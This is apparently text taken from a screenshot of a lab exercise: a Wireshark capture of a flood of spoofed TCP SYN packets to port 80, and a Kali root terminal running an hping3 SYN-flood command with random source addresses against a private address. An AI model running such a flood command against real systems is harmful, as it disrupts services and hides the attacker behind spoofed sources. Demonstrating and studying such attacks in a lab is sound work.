 Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
2755… 18.320787611 94.59.108.50 192.168.56.1 TCP 54 63031 → 80
2755… 18.320848188 255.238.232.155 192.168.56.1 TCP 54 63032 → 80
2755… 18.320991898 92.92.111.110 192.168.56.1 TCP 54 63033 → 80
2755… 18.321046767 91.196.18.80 192.168.56.1 TCP 54 63034 → 80
2755… 18.321232028 215.191.20.0 192.168.56.1 TCP 54 63035 → 80
2755… 18.321287089 211.231.174.21 192.168.56.1 TCP 54 63036 → 80
2755… 18.321475639 101.16.116.101 192.168.56.1 TCP 54 63037 → 80
2755… 18.321527047 241.14.129.147 192.168.56.1 TCP 54 63038 → 80
2755… 18.321664265 11.220.87.52 192.168.56.1 TCP 54 63039 → 80
2755… 18.321721964 156.173.225.160 192.168.56.1 TCP 54 63040 → 80
Frame 1: 60 bytes on wire (480 bits), 60
Ethernet II, Src: VMware_c0:00:08 (00:50
Address Resolution Protocol (request)
0000 ff ff ff ff ff ff 00 50 56 c0 00 08 08 06
0010 08 00 06 04 00 01 00 50 56 c0 00 08 c0 a8
0020 00 00 00 00 00 00 c0 a8 a3 02 00 00 00 00
0030 00 00 00 00 00 00 00 00 00 00 00 00
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# hping3 -S -p 80 192.168.56.1 --flood --rand-source
HPING 192.168.56.1 (eth0 192.168.56.1): S set, 40 headers + 0 data b
hping in flood mode, no replies will be shown